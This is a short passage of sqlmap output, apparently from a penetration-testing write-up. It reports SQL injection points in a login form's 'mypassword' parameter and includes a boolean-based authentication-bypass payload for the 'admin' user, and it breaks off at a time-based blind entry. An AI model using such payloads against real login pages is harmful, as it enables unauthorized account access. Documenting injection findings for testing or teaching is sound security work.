 sqlmap identified the following injection point(s) with a total of 253 HTTP(s) requests:
---
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: myusername=admin&mypassword=-8260' OR 6555=6555#&Submit=Login

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind